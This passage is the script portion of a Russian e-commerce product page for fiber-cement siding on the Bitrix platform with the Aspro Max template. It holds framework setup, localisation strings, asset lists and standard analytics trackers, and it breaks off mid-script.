<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1764942657229643"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1761642059,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1764942657});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_set_cookie_on_domains","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"BX","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"DROP_FILE":"\u003Cspan\u003EНажмите для загрузки\u003C\/span\u003E или перетащите фото (до #COUNT_FILES# файлов, 1 мб на файл)"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_drop","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hint","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"-18000","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769587723,"USER_TZ_OFFSET":28800,"USER_TZ_AUTO":"Y","bitrix_sessid":"953afdab140803eeafcfd7213775e29b"});</script><script  src="/bitrix/cache/js/s1/aspro_max/kernel_main/kernel_main_v1.js?1765896573197664"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?176494265776433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?176494265714190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17649426579240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?176494265749849"></script>
<script src="/bitrix/js/main/ajax.js?176494266035509"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?176494265767480"></script>
<script src="/bitrix/js/main/rating.js?176494266016557"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17649426574569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1764942657835"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17649426572683"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main3\/script.js","\/bitrix\/templates\/aspro_max\/js\/rating_likes.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/templates\/aspro_max\/js\/hint.js","\/bitrix\/components\/aspro\/sku.list\/templates\/grouper\/script.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/jquery.bxslider.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/moment.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/footable.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/select\/script.js","\/bitrix\/templates\/aspro_max\/js\/setCookieOnDomains.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.comments\/catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/drop.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/components\/aspro\/props.group.max\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/components\/aspro\/sku.list\/templates\/grouper\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/pt-sans-caption\/css\/pt-sans-caption.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/footable.standalone.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/components\/aspro\/social.info.max\/templates\/top\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/css\/header28.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-bold.css","\/bitrix\/templates\/aspro_max\/themes\/custom_s1\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-4.css","\/bitrix\/templates\/aspro_max\/css\/custom.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.comments\/catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/drop.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/style.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/themes\/green\/style.css","\/bitrix\/components\/bitrix\/rating.vote\/templates\/standart_text\/style.css"]);</script>
<script>
					if (Intl && Intl.DateTimeFormat)
					{
						const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
						document.cookie = "BITRIX_SM_TZ=" + timezone + "; path=/; expires=Fri, 01 Jan 2027 00:00:00 -0500";
					}
				</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SEARCH_VALUES_EMPTY_TITLE':'Ничего не нашлось','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script src="/bitrix/templates/aspro_max/js/app.min.js?17649426562299"></script>
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1764942656557" defer=""></script>

<script  src="/bitrix/cache/js/s1/aspro_max/template_048c4dfe0798ee4b0e32cc73797d3d7b/template_048c4dfe0798ee4b0e32cc73797d3d7b_v1.js?1765785418479709"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_9bcd2d752042cb807abdfad117dcbdb8/page_9bcd2d752042cb807abdfad117dcbdb8_v1.js?1765785462334640"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_bf2e9d16b6fe79f6186e2be56c9c30b3/default_bf2e9d16b6fe79f6186e2be56c9c30b3_v1.js?17657854102650"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_0aee9dadb59d913eccb7a68c085b6ef2/default_0aee9dadb59d913eccb7a68c085b6ef2_v1.js?176578541811900"></script>
<script>
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script");
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&page=" + encodeURIComponent(w.location.href);
            n.parentNode.insertBefore(s, n);
    })(document, window);
</script>
<script>
	(function(w, d, s, h, id) {
		w.roistatProjectId = id; w.roistatHost = h;
		var p = d.location.protocol == "https:" ? "https://" : "http://";
		var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
		var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
	})(window, document, 'script', 'cloud.roistat.com', '739d439a3882e9f0096afc01841f7e41');
	</script>
<script>
		(function() {
			if (window.roistat !== undefined) {
				handler();
			} else {
				var pastCallback = typeof window.onRoistatAllModulesLoaded === "function" ? window.onRoistatAllModulesLoaded : null;
				window.onRoistatAllModulesLoaded = function () {
					if (pastCallback !== null) {
						pastCallback();
					}
					handler();
				};
			}
			function handler() {
				function init() {
					appendMessageToLinks();
					var delays = [1000, 5000, 15000];
					setTimeout(function func(i) {
						if (i === undefined) {
							i = 0;
						}
						appendMessageToLinks();
						i++;
						if (typeof delays[i] !== 'undefined') {
							setTimeout(func, delays[i], i);
						}
					}, delays[0]);
				}
				function replaceQueryParam(url, param, value) {
					var explodedUrl = url.split('?');
					var baseUrl = explodedUrl[0] || '';
					var query = '?' + (explodedUrl[1] || '');
					var regex = new RegExp("([?;&])" + param + "[^&;]*[;&]?");
					var queryWithoutParameter = query.replace(regex, "$1").replace(/&$/, '');
					return baseUrl + (queryWithoutParameter.length > 2 ? queryWithoutParameter  + '&' : '?') + (value ? param + "=" + value : '');
				}
				function appendMessageToLinks() {
					var message = document.querySelector('.js-whatsapp-message-container').textContent;
					var text = message.replace(/{roistat_visit}/g, window.roistatGetCookie('roistat_visit'));
					text = encodeURI(text);
					var linkElements = document.querySelectorAll('[href*="//wa.me"], [href*="//api.whatsapp.com/send"], [href*="//web.whatsapp.com/send"], [href^="whatsapp://send"]');
					for (var elementKey in linkElements) {
						if (linkElements.hasOwnProperty(elementKey)) {
							var element = linkElements[elementKey];
							element.href = replaceQueryParam(element.href, 'text', text);
						}
					}
				}
				if (document.readyState === 'loading') {
					document.addEventListener('DOMContentLoaded', init);
				} else {
					init();
				}
			};
		})();
	</script>
<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];window.dataLayer = window.dataLayer || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>','OFFER_TEXT':'Согласен с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/',
